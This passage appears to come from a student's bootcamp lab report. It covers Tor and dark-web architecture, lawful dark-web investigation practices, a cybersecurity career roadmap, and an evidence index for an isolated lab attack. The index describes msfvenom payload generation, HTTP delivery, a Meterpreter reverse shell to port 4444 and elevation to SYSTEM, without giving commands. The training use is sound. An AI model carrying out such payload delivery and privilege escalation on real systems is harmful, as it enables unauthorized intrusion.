Critical Distinction: Conflating the Deep Web with the Dark Web is the single most common public misconception.
4.2 The Four Overlay Networks & The Tor 3-Relay Architecture
The four primary anonymous overlay networks include:
1. Tor (The Onion Router): Three-relay circuit through a global volunteer network utilizing .onion addresses.
2. I2P (Invisible Internet Project): Garlic-routed, peer-to-peer oriented network utilizing .i2p addresses.
3. Freenet / Hyphanet: Decentralized, censorship-resistant datastore using cryptographic keys rather than addressable domains.
4. ZeroNet: Distributed peer-to-peer web running over BitTorrent protocols.
How Tor Operates (The 3-Relay Model):
Traffic originates from the user and traverses three distinct relays:
[Client] ---> [Entry / Guard Node] ---> [Middle Relay] ---> [Exit Node] ---> [Destination]
• Entry Node (Guard): Knows the client's actual IP address, but has no knowledge of the final destination.
• Middle Relay: Knows only the preceding entry node and succeeding exit node; knows neither the client IP nor destination.
• Exit Node: Knows the destination address and transmits unencrypted traffic to it, but has zero knowledge of the client's identity.
Security Consequence: Because exit nodes transmit raw packets to destinations, malicious exit nodes can inspect or harvest plaintext credentials unless end-to-end TLS/HTTPS encryption is strictly maintained.
4.3 Onion Addressing (v2 vs v3) and Lawful Professional Investigation
• v2 Onion Addresses: 16-character Base32 hashes (deprecated in 2021 due to brute-force address space enumeration vulnerabilities).
• v3 Onion Addresses: 56-character Base32 addresses derived from ed25519 public keys, rendering large-scale directory enumeration computationally infeasible.
Professional Lawful Investigation Standards:
Cybersecurity professionals investigate the Dark Web for legitimate corporate defense: Cyber Threat Intelligence (CTI), compromised credential monitoring, brand impersonation detection, and ransomware leak tracking. Professional investigations require:
1. Strictly defined and documented scope.
2. Utilizing isolated analysis environments (e.g., REMnux, FLARE VM) through the official Tor Browser (never native Tor daemons).
3. Passive observation only—never engaging in illegal transactions or interacting with illicit forums without law enforcement liaison.
5. Task 3: Professional Career Statement & 90-Day Execution Roadmap
As an aspiring cybersecurity professional graduating from the PSEB / Atomcamp DEPLOY AI Cybersecurity Bootcamp, my strategic objective is to secure a role as a Security Operations Center (SOC) Analyst or Junior Penetration Tester. By synthesizing practical defensive analysis with hands-on offensive comprehension, I aim to bridge the gap between adversary tactics and enterprise detection engineering.
Assessment of the Pakistani and Regional Job Market:
• Entry-Level Demand: Genuine and rapidly accelerating across commercial banking, telecommunications, federal government, and Managed Security Service Providers (MSSPs).
• The Industry Bottleneck: Employers face an influx of paper-certified applicants lacking verifiable lab evidence. Employers prioritize hands-on portfolios over pure theoretical credentials.
• Most Realistic Entry Role: SOC Analyst L1 (monitoring SIEM telemetry, alert triage, incident escalation) or Junior Penetration Tester.
• Regional Mobility: Significant career advancement and competitive compensation pathways exist in the Gulf region (UAE, Saudi Arabia) for demonstrably skilled cybersecurity practitioners.
• The Core Differentiator: A publicly auditable GitHub portfolio showcasing multi-zone virtual lab implementations, documented tool breakdowns, and clear business-aligned reporting.
Open-Source SIEM Practical Mastery (Wazuh Architecture) & Threat Intelligence:
• Wazuh Agent: Deployed on endpoints to collect event telemetry, file integrity events, and audit logs.
• Wazuh Manager: Decodes, correlates, and applies rule sets to multi-source logs.
• Wazuh Indexer & Dashboard: High-performance OpenSearch storage and visualization engine for SOC alerting.
• Threat Intelligence Dynamics: Understanding the temporal distinction between retrospective Indicators of Compromise (IOCs - hashes, IPs), prospective Indicators of Attack (IOAs - active execution in progress), and behavioral Tactics, Techniques, and Procedures (TTPs) that outlast transient static signatures.
Primary Specialism & Target Industry Credentials:
• Target Specialism: Defensive Security Engineering, Incident Response (Blue Team), and Adversary Emulation.
• Near-Term Credential (Months 1-2): CompTIA Security+ (foundational security controls, compliance, and cryptography).
• Intermediate Credential (Months 3-4): Blue Team Level 1 (BTL1) by Security Blue Team (hands-on SIEM analysis, memory forensics, phishing analysis, and network packet capture).
• Practical Offensive Credential (Months 5-6): Practical Network Penetration Tester (PNPT) by TCM Security (real-world network pivoting, active directory exploitation, and report authoring).
Three Concrete Open-Source GitHub Portfolio Projects (Within 90 Days):
• Project 1: Multi-Zone Enterprise Virtual Cyber Range & pfSense Architecture: Publish complete network design documentation, pfSense XML rule backups, and automated setup scripts establishing an isolated multi-subnet virtual laboratory featuring Active Directory, Linux servers, Kali offensive zone, and Wazuh EDR telemetry.
• Project 2: LOLBins Threat Hunting & Sigma Rule Repository: Develop and publish a curated collection of customized Sigma and Sysmon detection rules mapping Living-off-the-Land execution patterns (Certutil, MSHTA, PowerShell in-memory reflection) with sample event logs and validation walkthroughs.
• Project 3: Automated Endpoint Security Hardening & Audit Benchmark Script: Engineer an automated PowerShell and Python baseline auditor that evaluates Windows endpoints against CIS Benchmarks, auditing UAC configurations, PowerShell Script Block Logging, and disabling high-risk legacy protocols (LLMNR, NetBIOS).
6. Conclusion & Comprehensive Evidence Repository Index
This laboratory research exercise successfully demonstrated the lifecycle of client-side operations, from staging and evasion considerations to execution telemetry, token elevation, Dark Web investigation standards, and career strategy. All empirical artifacts, logs, and visual captures are indexed and archived within the repository under /s08-client-side/evidence/.
Evidence Identifier | Artifact Type | Technical Description & Associated Phase
01_network_verification.txt | Raw Text Log | Bidirectional ping reachability and firewall isolation validation across pfSense.
02_msfvenom_payload_gen.txt | Raw Text Log | Compilation parameters and stager sizing metrics for win.exe (355 bytes shellcode, 7168-byte PE).
10_msfvenom_payload_generated.png | Visual Capture | Terminal output of msfvenom generation confirming payload architecture, size, and output path.
09_handler_listener_4444.png | Visual Capture | Metasploit multi/handler successfully bound to 10.50.20.10:4444 awaiting reverse TCP callback.
08_http_server_port8888.png | Visual Capture | Python HTTP server serving the payload directory on port 8888 for client-side delivery.
02_payload_delivery_http.png | Visual Capture | Web browser accessing Python HTTP delivery service from target Windows 10.
04_smartscreen_warning.png | Visual Capture | Windows SmartScreen airgap warning on win.exe execution — user prompted to allow run.
04_payload_downloaded_windows.png | Visual Capture | Target local filesystem verification in Windows 10 Downloads directory.
05_task_manager_execution.png | Visual Capture | Target Task Manager showing active win (32-bit) process and resource usage.
06_meterpreter_session_established.png | Visual Capture | Meterpreter Session 1 opened — stage transfer (203,451 bytes) from Kali to WIN10VM confirmed.
07_privilege_elevation_system.png / .txt | Visual / Log | Verification of SEC\Administrator identity and successful elevation to NT AUTHORITY\SYSTEM via Named Pipe Impersonation (Technique 1).

